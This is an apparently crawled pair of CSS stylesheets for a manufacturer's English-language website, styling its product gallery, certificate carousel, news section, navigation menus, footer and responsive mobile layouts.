    overflow: hidden;
}

.uslj {
	text-align: left;
	width: 100%;
	margin-top: 1.2%;
}

.uslj a {
	display: inline-block;
	width: 15%;
	text-align: center;
	color: #000000;
	font-size: 14px;
	background: #eaeaea;
	line-height: 27px;
}

.uscontimg {
	width: 100%;
	margin-top: 3%;
}

.uscontimg li {
	width: 24%;
	float: left;
	display: block;
	margin-right: 0.5%;
	text-align: center;
}

.usimgs {
	position: relative;
	width: 100%;
	display: block;
	overflow: hidden;
}

.usimgs img {
	width: 100%;
	cursor: pointer;
	transition: all 0.8s;
	display: block;
}

.uscontimg li:hover .usimgs img {
	transform: scale(1.1);
}

.usimgs p {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	background: rgba(0, 0, 0, 0.5);
	line-height: 25px;
}


/*       ------------      certificate        -----------        */

.certificate {
	width: 100%;
	background: #f5f5f5;
	padding: 3.5% 0 2%;
}

.certif {
	max-width: 1200px;
	margin: 0 auto;
	position: relative;
	padding-bottom: 4%;
}

.certiul {
	width: 100%;
	margin-bottom: 1%;
	overflow: hidden;
}

.certiul li {
	width: 20%;
	float: left;
	display: block;
	text-align: center;
}

.certiul li a {
	width: 175px;
	display: block;
	margin: 0 auto;
}

.certiul li a img {
	width: 100%;
}

.anl {
	position: absolute;
}

.next {
	left: -85px;
	top: 19%;
}

.prev {
	right: -85px;
	top: 19%;
}

.hd2 {
	overflow: hidden;
	height: 30px;
	background: #f4f4f4;
	padding: 0 10px;
	position: absolute;
	bottom: 0;
	left: 47.5%;
}

.hd2 ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}

.hd2 ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: #cfcfcf;
	border-radius: 10px;
}

.hd2 ul li.on {
	background: #da251c;
}


/*        --------------      corevalue       ---------------         */

.corevalue {
	width: 100%;
	margin: 2% 0 4%;
}

.corevl {
	max-width: 1200px;
	margin: 0 auto;
}

.value {
	margin-top: 5%;
}

.valuel {
	position: relative;
	width: 44%;
	overflow: hidden;
}

.valuel a img {
	width: 100%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

.valuel:hover a img,
.valudiv1 a:hover img {
	opacity: 0.9;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.valudiv1 a img {
	transition: all 0.8s;
}

.valudiv1 a:hover img {
	transform: scale(1.1);
}

.valudiv1 {
	position: relative;
}

.valuer a {
	display: block;
	overflow: hidden;
}

.valuer .valuecont {
	background: rgba(0, 0, 0, 0.3);
	padding: 1% 0 2% 3%;
}

.valuecont p {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}


.valuecont {
	position: absolute;
	bottom: 13%;
	width: 50%;
	left: 9%;
}

.valuecont h2 {
	color: #fff;
	line-height: 42px;
	text-shadow: 2px 6px 7px #58595c;
}

.valuecont p {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
}



.valudiv1 .valudiv2{
	display: none;
    transition: all 0.8s;
    position: absolute;
    top: 9px;
	width: 86%;
    left: 30px;
    height: 89%;
    padding: 0 0 0 5%;
}

.valudiv1 .valudiv3{
	display: none;
    transition: all 0.8s;
    position: absolute;
    top: 9px;
    width: 85.35%;
    left: 16px;
    height: 89%;
    padding: 0 0 0 5%;
}

.valudiv1:hover .valudiv2,.valudiv1:hover .valudiv3{
	display: block;
	transform: scale(1.1);
}

.valp {
	margin-top: 4%;
}

.valp a {
	color: #bc1c26;
	font-size: 12px;
}

.valp .ckan {
	width: 6%;
	vertical-align: sub;
	padding-left: 1%;
}

.valuer {
	width: 55%;
	position: relative;
}

.valuer a img {
	width: 100%;
}

.valimg {
	width: 100%;
}

.valimg a {
	width: 100%;
	display: block;
	margin-right: 1%;
}

.valimg a:nth-child(2) {
	margin: 0;
}




.valpmores a{
	margin-top: 20%;
    font-size: 20px;
    text-align: center;
    margin-right: 0;
    width: 94%;
}











/*          -----------     newsinfor      -----------            */

.newsinfor {
	width: 100%;
	background: #f5f5f5;
}

.news {
	max-width: 1200px;
	margin: 0 auto;
	padding: 3% 0;
}

.newstit {
	text-align: center;
	font-size: 30px;
	color: #1f1f1f;
	line-height: 60px;
}

.newsclass {
	width: 100%;
}

.newclass {
    width: 51%;
    margin: 0 auto;
    padding-left: 2%;
}

.newclass li {
    width: 33%;
    float: left;
    display: block;
    text-align: center;
    color: #7c7c7c;
}

.newclass li a {
	line-height: 28px;
	font-size: 12px;
	color: #7c7c7c;
	font-weight: 600;
	margin-right: 20%;
}

.newclass li.on a,
.newclass li:hover a {
	color: #bf3a28;
}

.newscont {
	width: 100%;
	margin-top: 3%;
}

.newscontl {
	width: 34%;
}

.newscontl p img {
	width: 100%;
	margin-bottom: 4%;
}

.newscontl p {
	line-height: 24px;
	color: #999999;
	font-size: 14px;
}

.newscontl span {
	font-weight: 600;
}

.newmore {
	width: 100%;
	margin-top: 5%;
}

.newmore a {
	width: 18%;
	display: inline-block;
	border: 1px solid #e3e3e3;
	text-align: center;
	color: #e3e3e3;
	border-radius: 5px;
}

.newscontr {
	width: 62%;
}

.newscontr li {
	width: 100%;
	display: block;
	position: relative;
}

.newconl {
	width: 73%;
	border-right: 1px solid #e0e0e0;
	padding-bottom: 7%;
}

.newcnt {
	width: 82%;
	padding-bottom: 1%;
	border-bottom: 1px dashed #e0e0e0;
}

.newcnt h2 {
	color: #5a5a5a;
	font-size: 16px;
	margin-bottom: 2%;
}

.newcnt p {
	color: #999999;
	font-size: 14px;
	line-height: 30px;
}

.imgdi {
	position: absolute;
	right: 25.4%;
	top: 35%;
	background: url(../img/news.png) no-repeat center center;
	width: 3%;
	height: 13%;
}

.newscontr li:hover .imgdi {
	background: url(../img/news1.png) no-repeat center center;
}

.newscontr li:hover .imgdi {
	background: url(../img/news1.png) no-repeat center center;
}

.newconr {
	background: url(../img/newsrq.png) no-repeat center center;
	width: 143px;
	height: 124px;
}

.newscontr li:hover .newconr {
	background: url(../img/newsrq1.png) no-repeat center center;
}


/*---------------------            reserve              --------------------------*/

.reserve {
	width: 100%;
	background: url(./../img/back1.jpg) fixed center center no-repeat;
	background-size: cover;
}

.reserves {
	max-width: 1200px;
	margin: 0 auto;
	padding: 4% 0;
}

.reael {
	width: 45%;
}

.reaer {
	width: 55%;
}

.f_lm {
	width: 55%;
}

.f_lmp {
	width: 80%;
}

.f_lmp p {
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	line-height: 24px;
}

.f_lm .f_inforh4 {
	margin-bottom: 12%;
}

.f_lmul li {
	width: 100%;
}

.f_lmul li a {
	color: #fff;
	font-size: 14px;
	display: block;
	line-height: 30px;
}

.f_infor {
    width: 38%;
    display: block;
    float: left;
    margin-right: 2%;
}

.f_inforh4 {
	font-size: 16px;
	color: #fff;
	margin-bottom: 17.6%;
}

.f_infor .f_inforp:nth-child(2) {
	margin-bottom: 8%;
	font-weight: 600;
}

.f_inforp {
	font-size: 12px;
	color: #fff;
	line-height: 38px;
}

.f_ip img {
	vertical-align: middle;
	margin-right: 8%;
}

.f_idiv {
	margin-top: 21%;
}

.f_idiv ul li {
	width: 31%;
	display: inline-block;
	position: relative;
}

.f_message {
	width: 42%;
}

.f_message .f_inforh4 {
	margin-bottom: 10%;
}

.mess {
	width: 96%;
	border: 1px solid #fff;
	height: 48px;
	margin-bottom: 2%;
	padding-left: 3%;
	font-size: 16px;
	font-weight: 600;
	background: #fff;
}

.mform textarea {
	width: 95%;
	height: 115px;
	border: 1px solid #fff;
	padding-left: 3%;
	font-size: 16px;
	color: #c7c7c1;
	font-weight: 600;
	padding-top: 2%;
}

.mform input::-webkit-input-placeholder {
	color: #c7c7c1;
}

.mform input:-moz-placeholder {
	color: #c7c7c1;
}

.mform input::-moz-placeholder {
	color: #c7c7c1;
}

.mform input:-ms-input-placeholder {
	color: #c7c7c1;
}

.f_butt {
	text-align: right;
	margin-top: 4%;
}

.f_but {
	width: 152px;
	height: 45px;
	border: 1px solid #fff;
	background: #fff;
	color: #66665a;
	font-size: 16px;
	font-weight: 600;
}

.f_map {
	width: 51%;
}

.map {
	overflow: hidden;
	width: 100%;
	display: block;
	text-align: center;
	height: 238px;
	margin-top: 14.5%;
}

.map img {
	width: 100%;
}

.f_map .f_inforh4 {
	margin-bottom: 13%;
}

.f_a {
	display: inline-block;
}

.erwm {
	display: none;
	position: absolute;
	width: 122px;
	overflow: hidden;
	left: -41px;
	top: 46px;
	border: solid 3px #fff;
	height: 122px;
}

.erwm img {
	width: 100%;
}

.f_idiv li.eon .erwm {
	display: block;
}

.colorf {
	color: #fff;
	margin-bottom: 4%;
}


/*---------------------            footer              --------------------------*/

.footer {
	width: 100%;
	background: #535353;
	padding: 18px 0 26px 0;
	font-size: 14px;
	color: #d8d8d8;
	background-size: auto 100%;
}

.fotr {
	max-width: 1200px;
	margin: 0 auto;
}

.fontr {
	width: 32%;
}

.fontrp {
	margin-bottom: 10%;
	line-height: 24px;
}

.fot_menu ul {
	float: left;
	width: 160px;
	text-align: left;
}

.fot_menu li {
	line-height: 35px;
}

.fot_menu li strong {
	font-weight: bold;
}

.fot_menu li a {
	color: #d2d2d2;
	transition: color ease-in .3s;
}

.fot_contact {
	background: url(../qr-code.png) center no-repeat;
}

.fot_er {
	width: 45%;
	text-align: center;
}

.fot_er:nth-child(1) {
	margin-right: 24px;
}

.fot_er span,
.fot_er span img {
	width: 100%;
	display: block;
}

.fot_er p {
	color: #fff;
	line-height: 40px;
	font-family: "宋体";
}

.fontrr {
	width: 64%;
}

.fontrr li {
	width: 20%;
	float: left;
	display: block;
	margin-right: 0;
	text-align: center;
}

.fontrr li:nth-child(even) {
	margin-right: 0;
}

.fontrr li h2 {
	font-size: 16px;
	color: #ffffff;
	line-height: 38px;
}

.fontrr li p {
	margin-top: 0;
	line-height: 32px;
}

.fontrr li p a {
	color: #fff;
	font-size: 12px;
}

.fot_site {
	width: 100%;
	margin: 0 auto;
	margin-top: 2.6%;
	background: #454444;
	color: #adacac;
	font-size: 14px;
	line-height: 58px;
}

.fot_site p {
	max-width: 1200px;
	margin: 0 auto;
}

.fot_sapn a {
	font-size: 14px;
	color: #adacac;
	margin: 0 20px;
}

.fot_site span a{
	color: #adacac;
	font-size: 14px;
}


.fot_sapn img {
	vertical-align: sub;
}


/*#region navStyle */

.navbox {
	height: 55px;
	position: relative;
	z-index: 9;
	margin: auto;
	font-family: '微软雅黑';
	background: #fafafa;
	overflow: hidden;
}

.nav {
	height: 55px;
	list-style: none;
}

.nav li {
	position: relative;
	list-style: none;
	width: 9.8%;
	color: #666666;
	display: block;
	text-align: center;
	float: left;
}

.nav li.last {
	background: none;
}

.nav li a {
	text-decoration: none;
	color: #666666;
}

.prola{
	padding-bottom: 10px;
}

.prola li p a{
	line-height: 34px;
	font-size: 12px;
}

.prola li h2 a {
    font-size: 16px;
    color: #f00726;
    line-height: 30px;
}


.nav>li:nth-child(3) .prola li p a,.nav>li:nth-child(3) .prola li h2 a {
	text-align: left;	
}


.nav li a {
	line-height: 55px;
	font-size: 14px;
	color: #666666;
	cursor: pointer;
	width: 100%;
	text-align: center;
	display: block;
}

.mj_hover_menu {
	text-decoration: none;
	width: 143px;
	height: 55px;
}

.nav li.selected .submenu {
	display: block;
}

.nav li .submenu {
    display: none;
    position: absolute;
    top: 55px;
    width: 1200px;
    left: -155px;
    background: #fafafa;
}

.nav li .submenu li {
	width: 20%;
	background: none;
	height: auto;
	border-bottom: dotted 0px #BEBEBE;
	float: left;
}

.nav li:nth-child(6) .submenu li,.nav li:nth-child(5) .submenu li{
	width: 15%;
}


.nav li:nth-child(3) .submenu li {
	width: 18%;
}

.nav li:nth-child(3) .submenu {
    position: absolute;
    top: 54px;
    width: 1449px;
    left: -435px;
}

.nav li:nth-child(7) .submenu li {
	width: 28%;
}

.nav li:nth-child(5) .submenu li {
	width: 23%;
}

.nav li:nth-child(4) .submenu {
	left: -461px;
}

.nav li:nth-child(5) .submenu {
	width: 1000px;
	left: -262px;
}

.nav li:nth-child(7) .submenu {
	left: -463px;
    width: 727px;
}

.nav li:nth-last-child(1) .submenu {
width: 1000px;
    left: -664px;
}

.nav li:nth-last-child(1) .submenu .mj_menu_pro_bg {
	width: 825px;
	height: 235px;
}

.mj_menu_pro_main {
	width: 765px;
	margin: auto;
	padding-top: 12px;
}

.mj_menu_pro_li {
	float: left;
}

.navul>li.on>a,
.navul>li>a:hover {
	color: #f00726;
}

.nav li p:hover a {
	color: #bc061d;
}

.mj_menu_li_txt {
	line-height: 22px;
	font-size: 12px;
	color: #696969;
}

.mj_menu_li_txt font {
	font-size: 14px;
	color: #bb1721;
}

.mj_menu_li_txt a {
	color: #696969;
	text-decoration: none;
}

.mj_menu_li_txt a:hover {
	color: #696969;
	text-decoration: underline;
}

.mj_menu_news_bg {
	width: 480px;
	height: 185px;
}

.mj_menu_news_main {
	width: 440px;
	margin: auto;
	padding-top: 12px;
}

.mj_menu_news_li {
	padding: 0px 30px;
	margin-right: 30px;
	height: 150px;
	float: left;
	border-right: solid 1px #cccccc;
}

.mj_menu_news_img {
	float: left;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}

.mj_menu_news_li2 {
	padding: 0px 30px;
	height: 150px;
	float: right;
	border-left: solid 1px #cccccc;
}

.mj_menu_news_img2 {
	float: left;
	margin-left: 30px;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}

.mj_menu_news_li3 {
	padding: 0px 25px;
	height: 150px;
	float: right;
	border-left: solid 1px #cccccc;
}

.mj_menu_news_img3 {
	float: left;
	margin-left: 10px;
	text-align: left;
	color: #bb1721;
	line-height: 30px;
	font-size: 14px;
}







	.f_lmp p a{
    color: #fff;
}




















/*#endregion */

@media screen and (max-width:1390px) {
	.next,
	.prev {
		display: none;
	}
	.navul>li>a {
		padding-right: 0;
	}
	.nav {
	    width: 100%;
	    float: none;
	    display: block;
	}
	.nav li a span {
	    font-size: 12px;
	}
	.nav li {
		position: relative;
		list-style: none;
		width: 12.5%;
		color: #666666;
		display: block;
		text-align: center;
		float: left;
	}
	
	
}

@media screen and (max-width:1024px) {
	.case1 {
		left: 6%;
	}
	.case2 {
		left: 43.5%;
		top: 9.5%;
	}
	.case3 {
		right: 19%;
		top: 7%;
	}
	.case4 {
		right: 19%;
		bottom: 9%;
	}
	.case5 {
		left: 51.4%;
		bottom: -15%;
	}
	.usimg {
		width: 38%;
	}
	.uscont {
		width: 59%;
		margin-right: 1%;
	}
	.f_infor {
		width: 36%;
		display: block;
		float: left;
		margin-right: 3%;
	}
}

@media screen and (max-width:985px) {
	.certiul li a {
		display: block;
		width: 82%;
		margin: 0 auto;
	}
	.certiul li a img {
		display: block;
		width: 100%;
	}
	.topseah {
		width: 40%;
		padding-top: 2%;
	}
}

@media screen and (max-width:915px) {
	.topseah {
		width: 47%;
		padding-top: 2%;
	}
	.newscontl {
		width: 92%;
		float: none;
		margin: 0 auto;
	}
	.newscontr {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
}

@media screen and (max-width:805px) {
	.topseah {
		width: 52%;
		padding-top: 2%;
	}
	.topsel {
		width: 78%;
		position: relative;
		background: url(../images/trop5.png) no-repeat right center;
	}
	.topsh {
		width: 186px;
	}

	.case li a img {
		transition: all 0.8s;
		width: 100%;
	}
	.case1 {
		left: 2%;
		width: 16%;
		top: 10%;
	}
	.case1 img {
		width: 67%;
	}
.case3 {
    right: 4%;
    top: 11%;
    width: 15%;
}
.case2 {
    left: 38.3%;
    top: 6.5%;
    width: 28%;
}
.case4 {
    right: 2%;
    bottom: 13%;
    width: 19%;
}
.case li a span {
    font-size: 12px;
    color: #a6a6a6;
}
	.case5 {
	    left: 54.4%;
	    bottom: -9%;
	    width: 17%;
	}
	.case5 img {
		width: 79%;
	}
.case6 {
    left: 19%;
    bottom: 1%;
    width: 14%;
}
	.case6 img {
		width: 77%;
	}
	.hd1 {
		bottom: 2.5%;
	}
	.uscont {
		width: 94%;
		margin: 0 auto;
		float: none;
	}
	.usimg {
		width: 100%;
	}
	.usimg video{
		width: 100% !important;
	}
	.certiul li img {
		width: 79%;
	}
.newclass {
    width: 86%;
    margin: 0 auto;
    padding-left: 2%;
}
.newclass li a {
    line-height: 28px;
    font-size: 12px;
    color: #7c7c7c;
    font-weight: 600;
    margin: 0 auto;
}
	.newscontl {
		width: 92%;
		float: none;
		margin: 0 auto;
	}
	.newscontr {
		width: 90%;
		margin: 0 auto;
		float: none;
	}
	.next,
	.prev {
		display: none;
	}
	.fontr {
		width: 31%;
	}
	.fontr img {
		width: 100%;
	}
	.fontrr {
		width: 100%;
	}
	.fontrr li {
		margin-right: 23px;
		width: 21%;
	}
	.reael {
		width: 81%;
		float: none;
		margin: 0 auto;
	}
	.f_lm {
		width: 51%;
	}
	.f_infor {
		width: 47%;
		margin: 0;
	}
	.f_inforh4 {
	    font-size: 16px;
	    color: #fff;
	    margin-bottom: 3.6%;
	}
	.reaer {
		width: 82%;
		margin: 5% auto 2%;
		float: none;
	}
	.slideBox .hd ul {
		float: left;
		position: absolute;
		left: 37%;
		bottom: 10px;
		z-index: 9;
	}
	.fot_site p {
		max-width: 1200px;
		margin: 0 auto;
		text-align: center;
	}
	.fot_site p span {
		display: none;
	}
	.topbut {
		right: 46px;
	}

		
.corevalue,.fontr {
	display: none;
}
.fontrr li:nth-child(even) {
    margin-right: 23px; 
}
	
	
.fot_site {
    width: 100%;
    margin: 0 auto;
    margin-top: 2.6%;
    background: #454444;
    color: #adacac;
    font-size: 14px;
    padding: 3% 0;
}
	
.fot_site p {
    line-height: 28px;
}
	
	
	.mform #txtContent{
		width: 95% !important;
	}
	
	
	
	
	
	
	
}

@media screen and (max-width:600px) {

	
	.nav li {
		float: none;
	}
	
	
	
	.submenu {
		display: none !important;
	}
	.navbox {
		height: inherit;
	}
	.navbox {
		display: none;
	}
	.ss {
		display: inline-block;
		background: url(../img/ss.png) no-repeat center;
		width: 9%;
		height: 7.5%;
		position: absolute;
		right: 7%;
		top: 0;
		background-size: 100%;
	}
	.logo {
    width: 71%;
}
.topseah {
    width: 11%;
    padding-top: 0;
    position: absolute;
    top: 15px;
    right: 75px;
}

.topsh ,.topbut,.topser{
    display: none;
}

.ench {
    width: 127%;
    position: relative;
    z-index: 9999;
}

	.head {
		display: none;
		width: 100%;
		height: inherit;
	}
	.nav {
		width: 94%;
		float: none;
		display: block;
		margin: 0 auto;
		height: inherit;
	}
	.navul>li {
		width: 100%;
		display: block;
		float: none;
	}
	.slideBox .hd ul {
		left: 40%;
		bottom: 10px;
	}
	.slideBox .hd ul li {
		width: 24px;
		height: 1px;
	}
	.case {
		background-size: 80%;
	}
	.case li a span,
	.case li:nth-child(1) a span {
		font-size: 12px;
	}
	.case1 {
		left: 1%;
		top: 24%;
		width: 16%;
	}
	.case1 img {
		width: 74%;
	}
.case2 {
    left: 37.3%;
    top: 4.5%;
    width: 31%;
}
	.case2 img {
		width: 92%;
	}
.case3 {
    right: 1%;
    top: 13%;
    width: 18%;
}
	.case3 img {
		width: 70%;
	}
.case4 {
    right: 3%;
    bottom: 11%;
    width: 18%;
}
	.case4 img {
		width: 84%;
	}
.case5 {
    left: 53.4%;
    bottom: 1%;
    width: 17%;
}
.case6 {
    left: 20%;
    bottom: 1%;
    width: 16%;
}
	.proimg img {
		width: 100%;
	}
	.protcont h2 {
		font-size: 12px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
	.protcont p {
		display: none;
	}
	.proimg {
		width: 100%;
		height: 107px;
	}
	.slideBox .bd li {
		overflow: hidden;
		position: relative;
	}
	.uslj a {
		width: 29%;
		font-size: 12px;
		line-height: 32px;
	}
	.hd2 ul {
		margin-top: 19px;
	}
	.valuer {
		width: 100%;
		float: none;
	}
	.valuel {
		position: relative;
		width: 100%;
		float: none;
	}
	.newclass {
		width: 82%;
		margin: 0 auto;
		padding-left: 2%;
	}
	.newconl {
		width: 65%;
	}
	.imgdi {
		right: 32.4%;
		width: 5%;
	}
	.newconr {
		background: url(../img/newsrq.png) no-repeat center center;
		width: 109px;
		height: 123px;
		background-size: 100%;
		margin-top: 3%;
	}
	.newscontr li:hover .newconr {
		background-size: 100%;
	}
	.newcnt h2 {
		font-size: 16px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		margin-bottom: 10%;
	}
	.newscontr {
		width: 90%;
		margin: 8% auto;
		float: none;
	}
	.fontrr,
	.f_infor {
		display: none;
	}
	.fontr {
		width: 91%;
		margin: 0 auto;
		float: none;
	}
	.f_lm,
	.f_map {
		width: 100%;
		float: none;
	}
	.f_message {
		display: none;
	}
	.fot_site {
		margin-top: 6.6%;
		font-size: 12px;
		line-height: 30px;
	}
	.f_lmp {
		width: 100%;
	}
	.nav li {
		position: relative;
		list-style: none;
		width: 100%;
		color: #666666;
		display: block;
		text-align: center;
	}
	
	

.valudiv1 {
    position: relative;
    float: none;
}
		
.uscontimg li {
    width: 49%;
    float: left;
    display: block;
    margin-right: 0.5%;
    text-align: center;
}
	
	
	
	
	
	
	
	
}

@media screen and (max-width:414px) {

	.ss {
		height: 7%;
	}
	.newconr {
		margin-top: 4%;
	}
	.newcnt p {
		font-size: 12px;
		line-height: 26px;
	}
	.titls p {
		font-size: 12px;
		line-height: 24px;
	}
	.uscontimg li {
		width: 49%;
	}
	.case {
		height: 290px;
	}
	.case1 {
		left: 2%;
		top: 23%;
		width: 19%;
	}
	.case1 img,
	.case2 img,
	.case3 img,
	.case4 img,
	.case5 img,
	.case6 img {
		width: 100%;
	}
	.case2 {
		left: 39.3%;
		top: 10.5%;
		width: 27%;
	}
	.case3 {
		right: 3%;
		top: 13%;
		width: 17%;
	}
	.case4 {
		right: 7%;
	    bottom: 9%;
	    width: 14%;
	}
	.case5 {
		left: 51.4%;
		bottom: -4%;
		width: 17%;
	}
	.case6 {
		left: 17%;
		bottom: 3%;
		width: 20%;
	}
	.fot_site p {
		font-size: 12px;
		text-align: center;
	}
	.fot_sapn a {
		font-size: 12px;
		color: #adacac;
		margin: 0 30px;
	}
}

@media screen and (max-width:360px) {
	.titls h1:nth-child(1),
	.titls h1:nth-child(2) {
		font-size: 22px;
	}
	.slideBox .bd li {
		height: 152px;
		overflow: hidden;
		position: relative;
	}
	.slideBox .hd ul {
		left: 35%;
		bottom: 10px;
	}
	.case {
		height: 250px;
	}
	.case3 {
		right: 3%;
		top: 13%;
		width: 20%;
	}
	.case4 {
		right: 4%;
		bottom: 18%;
		width: 16%;
	}
	.hd1 {
		bottom: 0.5%;
		left: 45.5%;
	}
	.certiul li {
		width: 105px !important;
	}
	.hd2 {
		left: 43.5%;
	}
	.newconl {
		width: 60%;
	}
	.imgdi {
		right: 37.4%;
		width: 5%;
	}
	.newconr {
		margin-top: 7.6%;
	}
	.fot_sapn {
		display: none;
	}
	.fot_site p {
		font-size: 12px;
		text-align: center;
		line-height: 22px;
		padding: 4% 1%;
	}
	.ss {
		height: 8%;
	}
}


/*--------------            pisl            -----------------*/

.pisl {
	position: fixed;
	z-index: 100;
	top: 240px;
	right: 10px;
}

.pisl li {
	position: relative;
	top: 0px;
	height: 77px;
	width: 76px;
	text-align: center;
	line-height: 99px;
	background: rgba(160, 160, 160, 0.8);
	margin-top: 2px;
}

.pisl li:hover {
	background: #f00726;
}

.img {
	height: 76px;
	text-align: center;
}

.picont {
	background: url(../images/sideBarBg1.png) left top no-repeat;
	width: 198px;
	height: 217px;
	left: -198px;
	top: 0px;
	position: absolute;
}

.pizi {
	padding: 18px 0 0 27px;
	color: #5b5b5b;
	font-size: 14px;
	line-height: 24px;
	text-align: left;
}

.picont span {
	color: #f00726;
}

.picont .imgp {
	padding: 10px 0 0 27px;
	width: 130px;
	height: 130px;
}

.imgp img {
	width: 100%;
}

.kfcont {
	top: 0;
	background: url(../images/sideBarBg2.png) left top no-repeat;
	width: 276px;
	height: 111px;
	left: -276px;
	position: absolute;
	text-align: left;
}

.kflist {
	padding: 6px 0 0 27px;
}

.kflist dd {
	float: left;
	width: 80px;
	line-height: 22px;
	color: #999;
	position: relative;
	padding-left: 40px;
	font-size: 14px;
	margin: 0;
}

.kflist dd img {
	position: absolute;
	left: 12px;
	top: 0px;
}

.kflist dd a {
	color: #666;
}

.kflist dd a:hover {
	color: #e15517;
}

.dhcont {
	top: 0;
	background: url(../images/sideBarBg2.png) left top no-repeat;
	width: 276px;
	height: 111px;
	left: -276px;
	position: absolute;
	text-align: center;
	padding-top: 7px;
	color: #a1a1a1;
}

.dhcont span {
    color: #00397c;
    display: block;
    line-height: 31px;
}

.pis li div:nth-child(2) {
	display: none;
}

.pis li.nr div:nth-child(2) {
	display: block;
}

#goTop {
	display: none;
}












.topser{
	position: relative;
}
.topserweima{
	display: none;
	position: absolute;
    width: 181%;
    right: -18%;
    top: 127%;
    z-index: 999;
}
.topserweima img{
	width: 100%;
}


.newconr{
	position: relative;
}

.newconrrqi{
    position: absolute;
    left: 36%;
    text-align: center;
    top: 22%;
}
.newconrrqi h2{
	font-size: 32px;
	color: #999;
}
.newconrrqi p{
	font-size: 16px;
	color: #999;
}
.newscontr li:hover .newconrrqi h2,.newscontr li:hover .newconrrqi p{
	color: #fff;
}



.newscontlpimg{
	height: 300px;
    overflow: hidden;
    margin-bottom: 3%;
}


.dhcont p{
	float: right;
    margin-top: 7%;
    width: 58%;
}













.xia{
	margin-top: 10px;
}

.zix{
	background: #f00726;
    display: block;
    text-align: center;
    height: 76px;
    width: 76px;
}
.zix img{
	margin-top: 12px;
}

.zixul{
	display:none;
}





--- FILE ---
content_type: text/css
request_url: https://www.sztincam.com/templates/tianbo_en/css/nr.css
body_size: 35402
content:

.innerbanner {
    width: 100%;
}
.innerbanner img{
	width: 100%;
	display: block;
}







.with {
	width: 100%;
}

a {
	cursor: pointer;
}





/*            -----------      products         -------------             */

.backgrds {
	background: #eee;
}

.productds {
	width: 100%;
	display: block;
	margin-top: -4px;
	margin-bottom: 42px;
}

.contpros {
    width: 100%;
    height: 46px;
    line-height: 46px;
}

.prodt {
	max-width: 1200px;
	margin: 0 auto;
}

.procurrent,
.procurrent a {
	font-size: 12px;
	color: #666;
}

.procurrent a:hover {
	color: #f00726;
}

.produtcont {
	max-width: 1200px;
	margin: 2% auto 3%;
}


.produtctl {
	width: 100%;
    float: none;
    margin: 0 auto;
}
.pronavc{
    width: 100%;
    border-radius: 10px;
    overflow: hidden;
    border-left: 1px solid #c8c8c8;
}
.pronavc li{
width: 11%;
    float: left;
    display: block;
    text-align: center;
    border-right: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    border-top: 1px solid #c8c8c8;
}
.pronavc li a {
    color: #292929;
    font-size: 12px;
    line-height: 20px;
    display: block;
    padding: 12px 0 35px;
    height: 23px;
    width: 90%;
    margin: 0 auto;
}
.pronavc li:hover{
	background: #e10000;
}
.pronavc li:hover a{
	color: #fff;	
}
.pronavc li:nth-child(1){
	border-radius: 10px 0 0 10px;
}


/*.pronavc li:nth-child(7){
	border-radius: 0 9px 0 0;
}*/
/*.pronavc li:nth-child(8){
	border-radius: 0  0 0 9px;
}*/
/*.pronavc li:nth-child(8),.pronavc li:nth-child(9),.pronavc li:nth-child(10),.pronavc li:nth-child(11),.pronavc li:nth-child(12),.pronavc li:nth-child(13){
	border-top: 0;
}*/


.snavc{
	width: 100%;
}
.snavbody ul{
	display: none;
	width: 100%;
	background:  #fff;
	border: 1px solid #c8c8c8;	
	padding:1.5% 0 2%; 
	border-radius: 10px 10px 0 0;
	box-shadow: 6px 9px 10px #e6e6e6;
	border-top: 1px solid #c8c8c8;
}

.snavbody li{
	width: 21%;
	display: block;
	float: left;
	text-align: center;
}
/*.snavbody ul:nth-child(1) li:nth-child(5),.snavbody ul:nth-child(1) li:nth-child(6),.snavbody ul:nth-child(1) li:nth-child(7){
	width: 15%;
}*/
/*.snavbody ul:nth-last-child(1) li, .snavbody ul:nth-last-child(2) li {
    width: 14%;
    text-align: center;
}*/
.snavbody li>a{
	color: #ea0101;
	font-size: 12px;
}

.snavbody ul:nth-child(1) li:nth-child(7){
	clear: left;
}

.snavbody li:nth-child(3){
	width: 16%;
}


.tb_prodt{
	width: 100%;
	margin: 0;
}
.tb_prodt dd{
	line-height: 28px;
	margin: 0 ;
}
.tb_prodt dd a{
	font-size: 12px;
	color: #888;
}
.tb_prodt dd a:hover{
	color: #ea0101;
}



.contrl {
				width: 48%;
				display: block;
				float: left;
			}
			
			.contrr {
				width: 50%;
				display: block;
				float: right;
			}
			
			/*.container {
				width: 352px;
				height: auto;
				margin: 0 auto;
				overflow: hidden;
			}*/
			
			.jqzoom {
				float: left;
				border: none;
				position: relative;
				padding: 0px;
				cursor: pointer;
				margin: 0px;
				display: block;
			}
			
			.jqzoom img {
				width: 100%;
			}
			
			.zoomdiv {
				z-index: 100;
				position: absolute;
				top: 0px;
				left: 0px;
				width: 350px;
				height: 350px;
				background: #ffffff;
				border: 1px solid #CCCCCC;
				display: none;
				text-align: center;
				overflow: hidden;
			}
			
			.jqZoomPup {
				z-index: 10;
				visibility: hidden;
				position: absolute;
				top: 0px;
				left: 0px;
				width: 20px;
				height: 20px;
				border: 1px solid #aaa;
				background: #ffffff/*url(../images/zoom.png) 50% center no-repeat*/
				;
				opacity: 0.5;
				-moz-opacity: 0.5;
				-khtml-opacity: 0.5;
				filter: alpha(Opacity=50);
			}
			/*图片小图预览列表*/
			
			.spec-preview {
				width: 350px;
				height: 350px;
				border: 1px solid #DFDFDF;
			}
			
